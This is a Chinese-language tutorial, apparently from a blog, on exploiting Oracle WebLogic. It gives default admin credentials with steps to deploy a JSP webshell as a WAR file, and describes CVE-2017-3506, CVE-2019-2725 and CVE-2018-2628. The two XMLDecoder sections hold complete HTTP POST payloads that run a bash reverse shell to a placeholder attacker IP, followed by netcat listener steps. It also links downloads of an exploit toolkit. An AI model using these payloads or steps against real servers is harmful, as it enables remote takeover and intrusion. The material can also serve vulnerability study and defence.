WebLogic常见的几种漏洞



后台弱⼝令GetShell

漏洞描述

通过弱⼝令进⼊后台界⾯ , 上传部署war包 , getshell

影响范围

全版本(前提后台存在弱⼝令)

漏洞复现

默认账号密码:weblogic/Oracle@123

weblogic常⽤弱⼝令:https://cirt.net/passwords?criteria=weblogic

这⾥注意, 单个账号错误密码5次之后就会⾃动锁定。







1.登录后台后,点击部署,点击安装,点击上传⽂件。

2.上传war包,jsp⽊⻢压缩成zip,修改后缀为war,上传



访问部署好的木马文件,然后就哥斯拉连接。

(哥斯拉可以自动生成jsp木马文件,但是生成的木马文件尽量使用哥斯拉连接)

CVE-2017-3506

XMLDecoder反序列化漏洞

漏洞描述

Weblogic的WLS Security组件对外提供了webserver服务,其中使⽤了XMLDecoder来解析⽤户输⼊的 XML数据,在解析过程中出现反序列化漏洞,可导致任意命令执⾏。

影响版本

受影响版本:WebLogic 10.3.6.0, 12.1.3.0, 12.2.1.1, 12.2.1.2。

漏洞复现



访问以下⽬录中的⼀种,有回显如下图可以判断wls-wsat组件存在

/wls-wsat/CoordinatorPortType

/wls-wsat/RegistrationPortTypeRPC

/wls-wsat/ParticipantPortType

/wls-wsat/RegistrationRequesterPortType

/wls-wsat/CoordinatorPortType11

/wls-wsat/RegistrationPortTypeRPC11

/wls-wsat/ParticipantPortType11

/wls-wsat/RegistrationRequesterPortType11



抓包,然后执行反弹shell的命令

POST /wls-wsat/RegistrationRequesterPortType HTTP/1.1

Host: your ip:7001

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Upgrade-Insecure-Requests: 1

Cache-Control: max-age=0

Content-Type: text/xml

Content-Length: 841

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">

<soapenv:Header>

<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">

<java>

<object class="java.lang.ProcessBuilder">

<array class="java.lang.String" length="3">

<void index="0">

<string>/bin/bash</string>

</void>

<void index="1">

<string>-c</string>

</void>

<void index="2">

<string>bash -i >& /dev/tcp/your ip/4444 0>&1</string>

</void>

</array>

<void method="start"/>

</object>

</java>

</work:WorkContext>

</soapenv:Header>

<soapenv:Body/>

</soapenv:Envelope>



nc鉴定一个端口

CVE-2019-2725

漏洞描述

该漏洞存在于wls9-async组件,该组件为异步通讯服务,攻击者可以在/_async/AsyncResponseService路径下传入恶意的xml格式的数据,传入的数据在服务器端反序列化时,执行其中的恶意代码,实现远程命令执行,攻击者可以进而获得整台服务器的权限。

受影响WebLogic版本

Oracle WebLogic Server 10.*

Oracle WebLogic Server 12.1.3

漏洞复现



1、访问漏洞地址 _async/AsyncResponseService 出现 Test page字眼,证明存在漏洞



访问 http://ip:7001/_async/AsyncResponseService 使用POST方法发送特定的xml数据,可以实现各种命令执行。

POST /_async/AsyncResponseService HTTP/1.1

Host: your ip:7001

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Cookie: ADMINCONSOLESESSION=6GvQhQCSj7brk6LwTpPnt22gTpb3JxynjPGk6FW3xVwMzznJhM2W!1628766885

Upgrade-Insecure-Requests: 1

Cache-Control: max-age=0

Content-Type: text/xml

Content-Length: 794

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing"

xmlns:asy="http://www.bea.com/async/AsyncResponseService">

<soapenv:Header>

<wsa:Action>xx</wsa:Action>

<wsa:RelatesTo>xx</wsa:RelatesTo>

<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">

<void class="java.lang.ProcessBuilder">

<array class="java.lang.String" length="3">

<void index="0">

<string>/bin/bash</string>

</void>

<void index="1">

<string>-c</string>

</void>

<void index="2">

<string>bash -i >& /dev/tcp/your ip/4444 0>&1</string>

</void>

</array>

<void method="start"/></void>

</work:WorkContext>

</soapenv:Header>

<soapenv:Body>

<asy:onAsyncDelivery/>

</soapenv:Body></soapenv:Envelope>

继续nc监听端口,也可以写个木马,访问,用工具连接

CVE-2018-2628

漏洞描述

Weblogic Server中的RMI 通信使用T3协议在Weblogic Server和其它Java程序(客户端或者其它Weblogic Server实例)之间传输数据, 服务器实例会跟踪连接到应用程序的每个Java虚拟机(JVM)中, 并创建T3协议通信连接, 将流量传输到Java虚拟机. T3协议在开放WebLogic控制台端口的应用上默认开启. 攻击者可以通过T3协议发送恶意的的反序列化数据, 进行反序列化, 实现对存在漏洞的weblogic组件的远程代码执行攻击。

受影响WebLogic版本

Weblogic 10.3.6.0

Weblogic 12.1.3.0

Weblogic 12.2.1.2

Weblogic 12.2.1.3

漏洞复现



访问靶场

直接使⽤利⽤⼯具(Liqun⼯具箱)

夸克网盘下载地址:https://pan.quark.cn/s/856a1c07b48b

百度网盘下载地址:https://pan.baidu.com/s/1UuhVF_o2Vxl1Za0TZlRoiw?pwd=ofox

官方地址:https://github.com/One-Fox-Security-Team/One-Fox-T00ls

用liqun扫描上传木马之后,还是用工具连接